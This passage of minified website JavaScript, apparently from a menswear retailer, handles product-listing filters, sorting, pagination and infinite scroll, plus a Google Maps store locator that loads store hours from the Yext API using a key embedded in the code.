p.hasClass("sidebar__clear")?(i="",l="clears",sessionStorage.removeItem("refinementList"),sessionStorage.removeItem("refinementListNames")):(s.push(i),a.push(e));if(u.setItem("refinementList",JSON.stringify(s)),u.setItem("refinementListNames",JSON.stringify(a)),s=s.join("|"),a=a.join("|"),f.isEnabled())switch(l){case"adds":f.fireEvent("filter_add",{filter_name:e+i.replace(e,"")});break;case"removes":f.fireEvent("filter_remove",{filter_name:e+i.replace(e,"")})}}catch(e){}var m=$(this),v=m.attr("search-link"),g=new URLSearchParams(window.location.search);null!==g.get("sz")&&(v=c.appendParamToURL(v,"sz",g.get("sz")));var w=m.parent().parent().find(".sidebar__facet--selected .js-refine-link");w.length&&m.parent().hasClass("sidebar__facet-radio")&&(v=w.attr("search-link"),window.SessionAttributes.nextSFUrlID=m.attr("id")),v=S($(this),v),v=c.appendParamToURL(v,"isFiltersHidden",d);var y=c.getQueryString(v);return v=c.getPostString(v),window.history.pushState({},document.title,v),$("#secondary").hasClass("main__sidebar--active")&&(window.SessionAttributes.mobileRefinementsClassName="main__sidebar--active"),void 0===y?(y="",location.reload()):window.location.hash=y,k(),u.removeItem(b),!1}}),e.on("click",".js-top-info-category-toggle",function(){$(".js-top-info-categories").toggleClass("top-info__category-links--hide"),$(this).toggleClass("top-info__category-title--active")}),e.on("click",".pagination span.js-active",function(){var e=$(this).attr("search-link");e=S($(this),e),window.history.pushState({},document.title,e);var t=c.getQueryString(e);void 0===t?(t="",$(window).trigger("hashchange")):window.location.hash=t,u.removeItem(b)}),e.on("click",'.product-tile a:not("#quickviewbutton")',function(){$(".js-product-grid-container").trigger("product-tile-clicked");var e=$(this),t=window.location,n=t.search.length>1?c.getQueryStringParams(t.search.substr(1)):{},i=t.hash.length>1?c.getQueryStringParams(t.hash.substr(1)):{},s={};void 0===n.cgid&&void 0===n.q&&(s={cgid:s=$("input[name=categoryID]").val()});var a=$.extend(i,n,s);a.start||(a.start=1);var r=e.closest(".product-tile"),o=r.data("idx")?+r.data("idx"):0,l=r.data("pagenum"),d=_(t.href,l);window.history.pushState({},document.title,d),a.start=+a.start+o,e[0].hash=$.param(a);var p=r.data("prod-id");u.setItem(b,p)});var n=0;e.on("change",".sort-by select",function(){var e=$(this).find("option:selected").val(),t=$(".js-filters-wrapper").hasClass("collapsed");e=S($(this),e),e=c.appendParamToURL(e,"isFiltersHidden",t);var n=c.getQueryString(e);return window.history.pushState({},document.title,e),$(".js-main__area").attr("search-event-target","sort-by"),window.location.hash=n,u.removeItem(b),f.isEnabled()&&f.fireEvent("sort_by",{sort:$(this).find("option:selected").html()}),!1}).on("change",".mobile-items-per-page select",function(){var e=$(this).find("option:selected").val();e=S($(this),e);var t=c.getQueryString(e);return window.history.pushState({},document.title,e),"INFINITE_SCROLL"===e?$("html").addClass("infinite-scroll").removeClass("disable-infinite-scroll"):($("html").addClass("disable-infinite-scroll").removeClass("infinite-scroll"),window.location.hash=t),!1}).on("click",".items-per-page .items-count",function(e){e.preventDefault();var t=$(this).href();t=S($(this),t);var n=c.getQueryString(t);return window.history.pushState({},document.title,t),"INFINITE_SCROLL"===t?$("html").addClass("infinite-scroll").removeClass("disable-infinite-scroll"):($("html").addClass("disable-infinite-scroll").removeClass("infinite-scroll"),window.location.hash=n),!1}).on("click",".js-refine-further",function(e){e.preventDefault(),$(this).parent(".sorting__refine").toggleClass("sorting__refine--active"),n=$(window).scrollTop(),$("body").toggleClass("body--fixed"),$("html").toggleClass("filters-open"),$(".overlay-body").toggleClass("active"),$(".filters-open").length>0&&($(".js-sticky-refinements").attr("aria-hidden",!1),v.frontPanelFocusTrap.focusTrap(".js-sticky-refinements"),$(".js-horizontal-refinements").find(".js-accessibility-return-parent").first().focus())}).on("click",".js-refine-link",function(){n=0}).on("click",".js-hide-mobile-refinements",function(){$("#secondary").removeClass("main__sidebar--activeSession"),$("#secondary").toggleClass("main__sidebar--active"),$("#refine-further").toggleClass("sorting__refine--active"),$("body").toggleClass("body--fixed"),$("html").toggleClass("filters-open"),$(".overlay-body").toggleClass("active"),v.frontPanelFocusTrap.reset(),$(window).scrollTop(n),$(".js-sticky-refinements").attr("aria-hidden",!0),$(".js-refine-further").focus()}).on("change",".search-refine-category",function(){var e=$(this).data("isopen");e&&""!=$(this).val()&&(window.location.href=$(this).val(),l.show($("#main"))),$(this).data("isopen",!e),$(this).selectedIndex=0}),e.on("click",".sidebar__breadcrumbs_refine_more",function(e){$(".sidebar__breadcrumbs_refine_more").removeClass("sidebar__breadcrumbs_refine_more--visible"),$(".sidebar__breadcrumbs_refine_more").addClass("sidebar__breadcrumbs_refine_more--hidden"),e.preventDefault(),c.scrollBrowser(0)}),e.on("click",".js-pagination-button",function(e){if(e.preventDefault(),!$(this).hasClass("disabled")){var t=new URLSearchParams(window.location.search),n=$(".js-filters-wrapper").hasClass("collapsed");$(".js-products-per-page-select").val()&&t.set("sz",$(".js-products-per-page-select").val()),t.set("currentPageNum",$(this).attr("data-href")),t.set("isFiltersHidden",n),$(".js-tib-id").length>0&&t.set("tib",$(".js-tib-id").data("bannerid")),window.location.hash=t,c.scrollBrowser(0)}}),e.on("change",".js-products-per-page-select",function(e){var t=new URLSearchParams(window.location.search),n=$(".js-filters-wrapper").hasClass("collapsed");t.set("currentPageNum",1),t.set("sz",$(e.target).val()),t.set("isFiltersHidden",n),$(".js-tib-id").length>0&&t.set("tib",$(".js-tib-id").data("bannerid")),$(".js-main__area").attr("search-event-target","ppp"),window.location.hash=t,c.scrollBrowser(0)}),f.isEnabled()&&$(".js-product-tile-carousel").on("beforeChange",function(e,t,n,i){n!==i&&f.fireEvent("plp_image_change")}),window.onhashchange=C,e.on("click",".js-plp-infinite-load-button",function(e){e.preventDefault(),y(this)})}function S(e,t){var n=e.data("categoryid"),i=e.data("prefn"),s=e.data("prefv"),a=$(".js-tib-id").data("refinements"),r=!1;void 0===n&&void 0===i&&void 0===s||(r=void 0!==n,e.length>0&&e.hasClass("clear-all")?r=!1:void 0!==a&&void 0!==i&&void 0!==s&&a.forEach(function(e){e.prefn===i&&e.prefv===s&&(r=r||!0)}));var o=$(".js-tib-id").data("bannerid");return void 0===o||r||(t=c.appendParamToURL(t,"tib",o)),t}function T(){($(".js-internal-links-inner").prop("scrollWidth")>$(".js-internal-links-inner").width()||$(".js-internal-links-inner").prop("scrollHeight")>$(".js-internal-links-inner").height())&&($(".internal-links-carousel").hasClass("slick-initialized")||($(".internal-links-carousel").slick({infinite:!1,slidesToShow:3,swipeToSlide:!0,variableWidth:!0,swipe:!0,prevArrow:"<button type='button' aria-label='Previous related category links' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon'></span></button>",nextArrow:"<button type='button' aria-label='Next related category links' class='slick-next keyboard-focus-outlineslick'><span class='slick-next__icon'></span></button>",arrows:!0,dynamicSlidesToShow:!0}),$(".internal-links-carousel").on("afterChange",function(e,t){var n=t.$slides[t.slideCount-1].getBoundingClientRect(),i=n.x+n.width,s=$(".slick-list",$(".internal-links-carousel:not(.d-none)")).get(0).getBoundingClientRect();i<s.x+s.width&&$(".slick-next",$(".internal-links-carousel")).addClass("slick-disabled")})))}function E(){$(".js-product-tile-image, .js-product-tile-carousel").hasClass("standard-res")&&null!==SitePreferences.HI_RES_TILE_WIDTH&&$(".js-product-tile-image, .js-product-tile-carousel").first().width()>SitePreferences.HI_RES_TILE_WIDTH&&$(".js-product-tile-image, .js-product-tile-carousel").each(function(){$(this).removeClass("standard-res").find("picture").each(function(){var e=$(this).data("hiressrc");$(this).attr("data-iesrc",e).attr("data-loaded",!1).find("img").attr("data-thumb",e),$("body").trigger("lozad")})})}function A(){const e=$(".js-product-grid-container .product-tile").first().parent().outerHeight(!0);$(".plp-grid__container--primarycontenttile-mob1, .plp-grid__container--primarycontenttile-mob2").height(e),$(".plp-grid__container--secondarycontenttile-mob1, .plp-grid__container--secondarycontenttile-mob2").height(2*e)}function I(){var e=null;return $(".plp-grid__container--tile").each(function(){if(this.getBoundingClientRect().bottom>200)return e=this,!1}),e}function L(e){var t=I();if($(".js-filters-wrapper").on("webkitTransitionEnd transitionend msTransitionEnd oTransitionEnd",function(e){var n;"margin-left"==e.originalEvent.propertyName&&($(".js-filters-wrapper").off(),null!==t&&((n=$(".js-pagingbar-top")).length>0&&(parseFloat(n.css("top"))||0)===n[0].getBoundingClientRect().top)&&t.scrollIntoView({behavior:"instant",block:"start"}),function(){$(".js-product-tile-carousel, .js-product-tile-image").removeClass("position-absolute"),$(".js-product-tile-carousel").each(function(){r.plpTileUnslick($(this))}),$(".js-tile-change-animation-placeholder").addClass("position-absolute opacity-none").removeClass("opacity-full");var e=$(".js-tile-change-animation-placeholder").length;$(".js-tile-change-animation-placeholder").on("webkitTransitionEnd transitionend msTransitionEnd oTransitionEnd",function(){0==--e&&($(".js-tile-change-animation-placeholder").removeClass("active"),$(".js-tile-change-animation-placeholder").off(),w=!1,E())})}()),$(".js-filters-wrapper").perfectScrollbar("update")}),$(e).hasClass("active"))$(e).removeClass("active").attr("aria-expanded",!0).children(".refinements__hide-filters-text").html($(e).attr("data-hide-text")),$(".js-filters-wrapper").removeClass("collapsed").attr("aria-hidden",!1),f.isEnabled()&&f.fireEvent("plp_show_filter_clicks");else{t=I();$(e).addClass("active").attr("aria-expanded",!1).children(".refinements__hide-filters-text").html($(e).attr("data-show-text")),$(".js-filters-wrapper").addClass("collapsed").attr("aria-hidden",!0),f.isEnabled()&&f.fireEvent("plp_hide_filter_clicks")}}function P(){const e=$(".plp-grid__container--primarycontenttile, .plp-grid__container--secondarycontenttile");e.length>0&&e.each(function(){$(this).children().length>0&&$(this).removeClass("d-none")})}function R(){var e=$(".js-promo-msg .html-slot-container").length?$(".js-promo-msg .html-slot-container"):$(".js-promo-msg .custom-asset");e.is(":empty")?e.remove():(e.detach().insertAfter(".top-info__title"),$(".tib-wrapper__text-content .js-promo-msg").removeClass("d-none"),$(this).remove())}function O(){var e=$(".js-tib-id");e.each(function(){var e=$(this),t=2*parseFloat(e.css("line-height")),n=e.outerHeight(!0),i=e.find(".js-read-more-description");n>t&&e.addClass("collapsed-text"),e[0].scrollHeight>e[0].clientHeight?i.removeClass("hide"):i.addClass("hide")}),$(".js-read-more-description, .js-hide-description").on("click",function(){e.toggleClass("collapsed-text"),$(".js-read-more-description").attr("aria-expanded","false"==$(".js-read-more-description").attr("aria-expanded")?"true":"false"),$(".js-read-more-description").attr("aria-label","false"==$(".js-read-more-description").attr("aria-expanded")?"Read more product description":"Hide product description"),$(".js-read-more-description-text").toggleClass("hide")})}n.init=function(){a.init(),r.init(),x(),s.init(),p.init(),E(),P(),O(),$(".experience-layouts-videoWithTextAndBtn").each(function(){if($(this).find(".videoPlpTileBG--true").length>0){let e=$(this).children("div:first")[0];e&&(e.style.setProperty("position","absolute","important"),e.style.setProperty("width","100%"),e.style.setProperty("height","100%"))}}),A(),new ResizeObserver(A).observe($(".product-tile")[0]),R();var e=$(window).width(),t=$(window).height();$(window).on("resize",i.debounce(function(){$(window).width()==e&&$(window).height()==t||$(".js-product-tile-carousel").each(function(){r.plpTileUnslick($(this))}),T(),E(),O()})),history.scrollRestoration="manual";var n=u.getItem(b),o=$('.product-tile[data-prod-id="'+n+'"]');if(null!==n&&o.length>0){var l=o.offset().top-150;if(c.scrollBrowser(l),u.removeItem(b),SitePreferences.LISTING_INFINITE_SCROLL){var d=j(window.location.search.substring(1));for(var f in d)d.hasOwnProperty(f)&&-1!==f.indexOf("currentPageNum")&&parseInt(d[f])+1}}else u.setItem("last_product_listing",window.location.href);var m=$(".js-infinite-scroll");if(SitePreferences.LISTING_INFINITE_SCROLL&&SitePreferences.AUTO_LOAD_MORE&&m.length>0){m=m.offset().top+m.outerHeight();var v=!1;$(window).scroll(function(){v=!0}),setInterval(function(){v&&(v=!1,function(e,t,n){var i=$(window).scrollTop();h().isViewport.smallViewport||(i>200?$(".floating_pagination").removeClass("floating_pagination--hidden"):i<200&&$(".floating_pagination").addClass("floating_pagination--hidden"));var s=$(n).scrollTop(),a=$(".js-load-more-placeholder"),r=$(".js-plp-infinite-load-button.load-more");s>e&&$(window).scrollTop()+$(window).height()!==$(document).height()&&r.length>0&&c.elementInViewport(a.get(0),250)&&y($(".js-plp-infinite-load-button.load-more")[0]),e=s}(0,0,this))},250)}$(".colour-swatch").on("mouseover",function(){$(this).closest("li").find(".plp-colour-swatch-name").text($(this).data("colour"))}),$(".colour-swatch").on("mouseout",function(){$(this).closest("li").find(".plp-colour-swatch-name").text("")}),$(".search-refine-category ").each(function(){$(this).val($(this).find("option[selected]").val())}),$(".breadcrumb-refinement-value").length>0?$(".refinements__filters-applied").addClass("filtered"):$(".refinements__filters-applied").removeClass("filtered"),T(),h().isViewport.mediumPortraitViewport&&$(".js-sticky-refinements").attr("aria-hidden",!0),$(".js-sticky-refinements").addClass("refinements__container--transition-enabled"),$(window).resize(i.debounce(function(){var e;(e=$(".js-select2.js-select2-selection--sortby")).length&&e.hasClass("select2-hidden-accessible")&&e.select2("destroy"),!e.length||c.isMobileDevice()||e.hasClass("select2-hidden-accessible")?e.length&&c.isMobileDevice()&&e.hasClass("select2-hidden-accessible")&&e.select2("destroy"):g.initSelect()},100))}},{"../adobelaunch":24,"../compare-widget":33,"../dialog":37,"../lozad":50,"../product-tile":112,"../product-tile-common":111,"../progress":113,"../sessionStorage":122,"../util":137,"../utils/focustrap":141,"../utils/select2":142,"../utils/viewports":144,"./product/addToCart":84,"./suits-plp":108,lodash:8}],104:[function(e,t,n){"use strict";e("lodash");n.init=function(){$("#homepage-slides").slick({arrows:!1,dots:!0,autoplay:!0,infinite:!0,speed:700,slidesToShow:1,adaptiveHeight:!0,pauseOnHover:!0});var e=$(".js-rec-item");null!==e&&"undefined"!==e&&e.find(".tile__name").syncHeight();var t=$(".js-bottom-slider");null!==t&&"undefined"!==t&&t.slick({slidesToShow:2,arrows:!0,dots:!0,responsive:[{breakpoint:480,settings:{slidesToShow:1}}]})}},{lodash:8}],105:[function(e,t,n){"use strict";var i=e("../scrollbar"),s=e("../util"),a=e("../sessionStorage"),r=e("../utils/viewports"),o=e("../adobeLaunch"),l=e("../places-autocomplete"),c={init:function(){var e={ctStoreMarkersCreation:function(){return h.map((n,i)=>{const s={lat:n.latitude,lng:n.longitude},a=document.createElement("img");a.src=storeMarkerIcon.url,a.image=n.name,a.markterStoreName=n.name,a.imgUrl=n.imgUrl,a.detailsURL=n.detailsURL,a.storeDwId=n.storeId,a.storeYextId=n.yextStoreId,a.googleMapURL="",a.storeHours=!1!==e.tryParseJSONObject(n.storeHours)?e.tryParseJSONObject(n.storeHours):n.storeHours,a.city=n.city,a.countryCode=n.countryCode,a.displayStoreAppointments=n.displayStoreAppointments,a.zip=n.postalCode,a.tel=n.phone,a.email=n.email,a.mon=storeClosedText,a.tue=storeClosedText,a.wed=storeClosedText,a.thu=storeClosedText,a.fri=storeClosedText,a.sat=storeClosedText,a.sun=storeClosedText,a.id=i,a.position=s,n.address1&&n.address2?a.address=n.address1+", "+n.address2:n.address1?a.address=n.address1:n.address2&&(a.address=n.address2);const r=new google.maps.marker.AdvancedMarkerElement({map:t,position:s,content:a});return r.addListener("click",()=>{e.onMarkerClick(r)}),r.content.addEventListener("mouseover",function(t){e.onMarkerMouseover(this)}),r})},setMapView:function(e,n,i){null!==e&&null!==n&&null!==i||("gb"==u.toLowerCase()?(e=54.288486,n=-2.454689,i=5):"us"==u.toLowerCase()?(e=40.866412,n=-102.922999,i=3):"fr"==u.toLowerCase()?(e=46.924977,n=2.568853,i=6,r().isViewport.smallViewport&&(i=5)):(e=38.88954,n=4.683212,i=2,r().isViewport.smallViewport&&(i=1)));var s=new google.maps.LatLng(e,n);t.setZoom(i),t.setCenter(s)},showOnMapButton:function(){$(document).on("click",".js-store-showonmap",function(n){var i=$(n.target),s=i.parents(".js-store-overview"),a=Number(i.parent().attr("data-lat")),r=Number(i.parent().attr("data-lng")),o=i.parent().attr("data-markerid");e.setMapView(a,r,16);var l=s.find(".js-store-more-details").attr("href"),c=s.find(".js-store-name").text(),u=m[o];d.setContent('<p class="infowindow-wrap" data-storeURL="'+l+'">'+c+"</p>"),d.markerId=Number(o),d.open({anchor:u,map:t})})},onMarkerClick:function(n){d.setContent('<p class="infowindow-wrap" data-storeURL="'+n.content.detailsURL+'">'+n.content.markterStoreName+"</p>"),d.markerId=Number(n.content.id),d.open({anchor:n,map:t}),c.close(),v=n.content.position;var i="."+n.content.storeDwId,s=$(i);f.animate({scrollTop:s.offset().top-f.offset().top+f.scrollTop()},300),f.perfectScrollbar("update"),e.setMapView(n.content.position.lat,n.content.position.lng,16);var a=$(".js-store-data-wrapper-mob");a.find(".js-store-overview").hasClass(n.content.storeDwId+"")||a.html(s.clone()),a.removeClass("d-none")},onMarkerMouseover:function(e){let n=Number($(e).attr("id")),i=m[n];d.markerId!==n&&(c.setContent('<p class="infowindow-wrap" data-storeURL="'+i.content.detailsURL+'">'+i.content.markterStoreName+"</p>"),c.markerId=n,c.open({anchor:i,map:t}))},compareDistances:function(){n.setVisible(!1);for(var i=[],s=0;s<m.length;s++)i.push({distance:google.maps.geometry.spherical.computeDistanceBetween(v,m[s].position),markerDistanceIndex:s,ctMarker:m[s]});i.sort(function(e,t){return e.distance-t.distance});var a=m[i[0].markerDistanceIndex],r=a.position;v.lat!==r.lat&&v.lng!==r.lng&&(g.position=v,g.map=t),d.setContent('<p class="infowindow-wrap" data-storeURL="'+a.content.detailsURL+'">'+a.content.markterStoreName+"</p>"),d.markerId=Number(a.content.id),d.open({anchor:a,map:t}),c.close();var o=new google.maps.LatLngBounds;o.extend(v),o.extend(r),t.fitBounds(o,50),t.getZoom()>=17&&t.setZoom(16),e.appendDataToStoreListView(i),f.animate({scrollTop:0},300),f.perfectScrollbar("update")},appendDataToStoreListView:function(e){var t=[],n=[],s=[],a=[];f.html("");for(var r=$(".js-store-overview").first(),o=$(".js-store-data-wrapper-dt").data("priority-stores").split(","),l=!1,c=0;c<e.length;c++){var d=e[c],p=d.ctMarker?d.ctMarker.content:d.content,h=e[c].distance,m=(.000621371192*h).toFixed(2)+" miles",v=(h/1e3).toFixed(2)+" km",g=r.clone();if(g.addClass(p.storeYextId+"").addClass(p.storeDwId+""),g.removeClass("d-none"),g.attr("data-store-id",p.storeDwId),g.attr("data-yextid",p.storeYextId),g.find(".js-store-name").html(p.markterStoreName),g.find(".js-store-address").html(p.address+", "+p.city+", "+p.zip),g.find(".js-store-directme-link").attr("href","https://www.google.com/maps?daddr=charles+tyrwhitt+"+p.address+"+"+p.address+"+"+p.zip),g.find(".js-store-more-details").attr("href",p.detailsURL),g.find(".js-store-showonmap").attr("data-yextid",p.storeYextId),g.find(".js-store-showonmap").attr("data-markerid",p.id),g.find(".js-store-showonmap").attr("data-lat",p.position.lat),g.find(".js-store-showonmap").attr("data-lng",p.position.lng),p.imgUrl&&(g.find(".js-store-img-wrapper").addClass("d-flex"),g.find(".js-store-img").attr("src",p.imgUrl)),d.distance&&(g.find(".js-distance-wrapper").removeClass("d-none").addClass("d-block"),g.find(".js-store-distance-miles").html(m),g.find(".js-store-distance-km").html(v)),p.tel&&(g.find(".js-store-phone-wrapper").removeClass("d-none").addClass("d-block"),g.find(".js-store-phone").html(p.tel)),p.displayStoreAppointments&&(g.find(".js-store-appointment-btn button").attr("data-location-search",p.address+", "+p.city+", "+p.zip),g.find(".js-store-appointment-btn").removeClass("d-none").addClass("d-flex")),null!==p.storeYextId)g.find(".js-store-monday-hour").html(p.mon),g.find(".js-store-tuesday-hour").html(p.tue),g.find(".js-store-wednesday-hour").html(p.wed),g.find(".js-store-thursday-hour").html(p.thu),g.find(".js-store-friday-hour").html(p.fri),g.find(".js-store-saturday-hour").html(p.sat),g.find(".js-store-sunday-hour").html(p.sun);else if(void 0===p.storeHours.normalHours){var b=$("<div />").html(p.storeHours).text();g.find(".js-yext-hours-wrapper").addClass("d-none"),g.find(".js-bm-fallback-hours").append(b)}else{if(p.storeHours&&p.storeHours.normalHours&&7===p.storeHours.normalHours.length)for(var w=0;w<p.storeHours.normalHours.length;w++)switch(w){case 0:g.find(".js-store-monday-hour").html(p.storeHours.normalHours[w][1]),p.mon=p.storeHours.normalHours[w][1];break;case 1:g.find(".js-store-tuesday-hour").html(p.storeHours.normalHours[w][1]),p.tue=p.storeHours.normalHours[w][1];break;case 2:g.find(".js-store-wednesday-hour").html(p.storeHours.normalHours[w][1]),p.wed=p.storeHours.normalHours[w][1];break;case 3:g.find(".js-store-thursday-hour").html(p.storeHours.normalHours[w][1]),p.thu=p.storeHours.normalHours[w][1];break;case 4:g.find(".js-store-friday-hour").html(p.storeHours.normalHours[w][1]),p.fri=p.storeHours.normalHours[w][1];break;case 5:g.find(".js-store-saturday-hour").html(p.storeHours.normalHours[w][1]),p.sat=p.storeHours.normalHours[w][1];break;case 6:g.find(".js-store-sunday-hour").html(p.storeHours.normalHours[w][1]),p.sun=p.storeHours.normalHours[w][1]}if(p.storeHours&&p.storeHours.specialHours&&p.storeHours.specialHours.length)for(var y=0;y<p.storeHours.specialHours.length;y++){var _='<span class="d-flex m-bottom-s"><span class="col-50">'+p.storeHours.specialHours[y][0]+'</span><span class="col-50 text-right mps-text-left">'+(k=p.storeHours.specialHours[y][1])+"</span></span>";g.find(".js-store-special-hours-wrapper").removeClass("d-none").find(".js-store-special-hours").append(_)}}if(p.holidayhours){g.find(".js-store-special-hours-wrapper").removeClass("d-none");for(var j=0;j<p.holidayhours.length;j++){var k;if(p.holidayhours[j].hours){var C=p.holidayhours[j].hours.split(":");k=(C[0]<10?0+C[0]:C[0])+":"+C[1]+" - "+(C[2]+":"+C[3])}else k=1==p.holidayhours[j].isRegularHours?storeUsualHoursText:storeClosedText;var x=p.holidayhours[j].date.split("-"),S="";S="us"===u.toLowerCase()?x[1]+"/"+x[2]+"/"+x[0]:x[2]+"/"+x[1]+"/"+x[0],g.find(".js-store-special-hours").append('<span class="d-flex m-bottom-s"><span class="col-50">'+S+'</span><span class="col-50 text-right mps-text-left">'+k+"</span></span>")}}if(void 0===d.distance&&o.includes(p.storeDwId))l=!0,o[o.indexOf(p.storeDwId)]=g;"true"===$(".js-stores-search-input").attr("data-searched")&&t.push(g),"gb"===p.countryCode.toLowerCase()?n.push(g):"us"===p.countryCode.toLowerCase()?s.push(g):"fr"===p.countryCode.toLowerCase()?a.push(g):t.push(g)}"true"===$(".js-stores-search-input").attr("data-searched")?(f.append(t),$(".js-store-data-wrapper-mob").removeClass("d-none")):"us"===u.toLowerCase()?(f.append(s),f.append(n),f.append(a)):"fr"===u.toLowerCase()?(f.append(a),f.append(n),f.append(s)):"gb"===u.toLowerCase()?(f.append(n),f.append(a),f.append(s)):f.append(t),"false"===$(".js-stores-search-input").attr("data-searched")&&l&&f.prepend(o),$(".js-stores-search-input").attr("data-searched","false"),$(".js-store-data-wrapper-mob").html(f.find(".js-store-overview").first().clone()),i.init(".js-store-data-wrapper-dt")},yextApiCall:function(){for(var t=SitePreferences.YEXT_STORESDATAAPI_URLEXTENSIONS,n=[],i=1;i<=t.length;i++){var s="https://liveapi.yext.com/v2/accounts/me/locations?api_key=74daf99313eb1189e461442a605c448b&v=20071001"+t[i-1];t.length===i?$.getJSON(s,function(t){var i=t.response.locations;n=n.concat(i),setTimeout(function(){for(var t=0;t<n.length;t++){var i=n[t];e.populateMarkersWithYextData(i)}e.appendDataToStoreListView(m),e.checkPreviouslyVisitedStore()},1e3)}).fail(function(){e.appendDataToStoreListView(m)}):$.getJSON(s,function(e){var t=e.response.locations;n=n.concat(t)}).fail(function(){e.appendDataToStoreListView(m)})}},populateMarkersWithYextData:function(t){for(var n=0;n<m.length;n++)m[n].content.storeYextId==t.id&&(m[n].content.googleMapURL="https://www.google.com/maps?daddr="+t.address+"+"+t.city+"+"+t.zip,m[n].content.address=t.address,m[n].content.city=t.city,m[n].content.zip=t.zip,e.storeYextHoursHandling(m[n],t),t.photos&&(m[n].content.imgUrl=t.photos[0].url),t.holidayHours&&(m[n].content.holidayhours=t.holidayHours),t.customFields[22739]&&(m[n].content.tel=t.customFields[22739]),t.emails&&(m[n].content.email=t.emails))},storeYextHoursHandling:function(e,t){for(var n=t.hours.split(","),i=0;i<7;i++)if(n[i]){var s=n[i].split(":"),a=s[0]+"",r=(s[1]<10?0+s[1]:s[1])+":"+s[2]+" - "+s[3]+":"+s[4];switch(a){case"1":e.content.sun=r;break;case"2":e.content.mon=r;break;case"3":e.content.tue=r;break;case"4":e.content.wed=r;break;case"5":e.content.thu=r;break;case"6":e.content.fri=r;break;case"7":e.content.sat=r}}},checkPreviouslyVisitedStore:function(){var t=a.getItem("previously_visited_page"),n=$(".js-store-data-wrapper-dt").find("img"),i=0;if(t.includes("StoreID")){for(var s=t.split("=")[1],r=null,o=0;o<m.length;o++)s==m[o].content.storeDwId&&(r=m[o]);if(r){if(0===n.length)return void e.onMarkerClick(r);function l(){++i===n.length&&e.onMarkerClick(r)}n.each(function(){this.complete?l():$(this).on("load error",l)})}}},searchLocation:function(){let t=new l($(".js-stores-search-input"));$(t).on("onPlaceSelected",function(t,n){v=new google.maps.LatLng(n.location.lat(),n.location.lng()),$(".js-stores-search-input").attr("data-searched","true"),e.compareDistances()}),$(".js-storesearch").on("click",function(){let e=$("#dwfrm_storelocator_town").val();return o.isEnabled()&&e&&o.fireEvent("store_search",{search_term:e}),$(t.$inputElement).trigger("pick-place-prediction"),!1})},locateMeButton:function(){$(".js-locate-me").on("click",function(){$(".js-store-geolocation-error").addClass("d-none"),$(".js-store-geolocation-other-error").addClass("d-none"),navigator.geolocation?navigator.geolocation.getCurrentPosition(function(t){$(".js-stores-search-input").attr("data-searched","true"),v=new google.maps.LatLng(t.coords.latitude,t.coords.longitude),e.compareDistances()},function(e){console.log(e.code),e.code==e.PERMISSION_DENIED?$(".js-store-geolocation-error").removeClass("d-none"):e.code==e.POSITION_UNAVAILABLE?$(".js-store-geolocation-other-error").removeClass("d-none"):e.code==e.TIMEOUT?$(".js-store-geolocation-other-error").removeClass("d-none"):e.code==e.UNKNOWN_ERROR&&$(".js-store-geolocation-other-error").removeClass("d-none")}):$(".js-store-geolocation-other-error").removeClass("d-none")})},createMarkerClusterer:function(){let e,n=new markerClusterer.SuperClusterAlgorithm({maxZoom:15});const i={render:function({count:e,position:t}){const n=document.createElement("img"),i=document.createElement("div");return n.src=storeMarkerIcon.url,i.className="myClass1",i.textContent=e.toString(),i.style.cssText="display: flex; align-items: center; justify-content: center; font-size: 15px; width: 40px; height:40px; border-radius: 20px; background-color: #001F49; color: white;",new google.maps.marker.AdvancedMarkerElement({position:t,content:i,title:"Zoom in to view resources in this area",zIndex:Number(google.maps.Marker.MAX_ZINDEX)+e})}};e=new markerClusterer.MarkerClusterer({map:t,markers:m,renderer:i,algorithm:n})},tryParseJSONObject:function(e){try{var t=JSON.parse(e);if(t&&"object"==typeof t)return t}catch(e){}return!1}};let t=new google.maps.Map(document.getElementById("map-canvas-container"),{clickableIcons:!1,mapId:"a6d2f6afbe5aa430"}),n=t.getStreetView();google.maps.event.addListener(n,"visible_changed",function(){if(n.getVisible())for(var e=0;e<m.length;e++)m[e].map=null;else for(e=0;e<m.length;e++)m[e].map=t});const c=new google.maps.InfoWindow({pixelOffset:new google.maps.Size(0,62)}),d=new google.maps.InfoWindow({pixelOffset:new google.maps.Size(0,62)});google.maps.event.addListener(c,"domready",function(){$(".gm-style-iw").parent("div").addClass("infowindow-clickable"),$(".infowindow-clickable").on("mouseleave",function(){c.close()}),$(".gm-style-iw").on("click",function(t){let n=m[c.markerId];"button"!==$(t.target).attr("type")&&e.onMarkerClick(n)})}),google.maps.event.addListener(d,"domready",function(){$(".gm-style-iw").parent("div").addClass("infowindow-clickable"),$(".gm-style-iw").on("click",function(e){let t=m[d.markerId];"button"!==$(e.target).attr("type")&&(window.open(t.content.detailsURL,"_self"),e.stopImmediatePropagation())})}),google.maps.event.addListener(c,"closeclick",function(){c.markerId=null}),google.maps.event.addListener(d,"closeclick",function(){d.markerId=null});const u=s.getURLParameter("country")||s.getCookie("CTCountry"),p=$("#bm-stores-data").html(),f=$(".js-store-data-wrapper-dt"),h=$.parseJSON(p),m=e.ctStoreMarkersCreation(t,h);let v,g=new google.maps.marker.AdvancedMarkerElement({map:t,position:v});g.map=null,e.setMapView(null,null,null),e.showOnMapButton(),e.yextApiCall(),e.searchLocation(),e.locateMeButton(),e.createMarkerClusterer()}};t.exports=c},{"../adobeLaunch":23,"../places-autocomplete":110,"../scrollbar":118,"../sessionStorage":122,"../util":137,"../utils/viewports":144}],106:[function(e,t,n){"use strict";var i=e("../utils/viewports"),s=e("../util"),a=e("lodash"),r={init:function(){var e,t,n;yextSingleStoreApi?$.getJSON(yextSingleStoreApi,function(e){var t=e.response;!function(e){$(".js-address").html(e.address+","),$(".js-city").html(e.city+","),$(".js-zip").html(e.zip);var t="https://www.google.com/maps?daddr="+e.address+" "+e.city+" "+e.zip;$(".js-direct-me").attr("href",t);var n="https://www.google.com/maps?q="+e.address+" "+e.city+" "+e.zip;$(".js-open-on-map").attr("href",n),e.customFields[22739]&&($(".js-store-phone").removeClass("hide"),$(".js-phone").html(e.customFields[22739]).attr("href","tel:"+e.customFields[22739]));var i="mailto:"+e.emails;$(".js-email-link").html(e.emails).attr("href",i)}(t),function(e){for(var t=$(".js-store-hours"),n=e.hours.split(","),i=storeClosedText,s=storeClosedText,a=storeClosedText,r=storeClosedText,o=storeClosedText,l=storeClosedText,c=storeClosedText,d=0;d<7;d++)if(n[d]){var u=n[d].split(":"),p=u[0]+"",f=(u[1]<10?0+u[1]:u[1])+":"+u[2]+" - 